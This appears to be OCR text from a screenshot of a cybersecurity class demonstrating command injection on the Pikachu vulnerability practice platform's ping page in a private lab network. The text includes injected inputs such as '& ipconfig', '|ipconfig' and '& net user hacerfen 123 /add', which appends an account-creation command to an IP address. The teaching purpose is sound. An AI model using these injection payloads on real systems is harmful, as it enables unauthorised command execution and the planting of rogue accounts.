 ProcessOn - 我的文件
网络安全课程大纲体系 ProcessO
Get the pikachu
腾讯会议
Vulnerability: Command Inject
不安全
192.168.19.48/pikachu/vul/rce/rce_ping.php
13
c
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
说点什么...
PHP反序列化
XXE
URL重定向
rce > exec "ping"
点一下提示~
Here, please enter the target IP address!
192.168.19.100
ping
Pinging 192.168.19.100 with 32 bytes of data:
Reply from 192.168.19.100: bytes=32 time=2ms TTL=64
Reply from 192.168.19.100: bytes=32 time=4ms TTL=64
Reply from 192.168.19.100: bytes=32 time=15ms TTL=64
Reply from 192.168.19.100: bytes=32 time=1ms TTL=64
Ping statistics for 192.168.19.100:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 15ms, Average = 5ms
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.19.48
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.19.1
192.168.19.100 & ipconfig
192.168.19.100 && ipconfig
192.168.19.100
192.168.19.100 & net user hacerfen 123 /add
192.168.19.100|ipconfig
25:57
正在讲
en;
19°C
多云
英
9:12
2022/9/28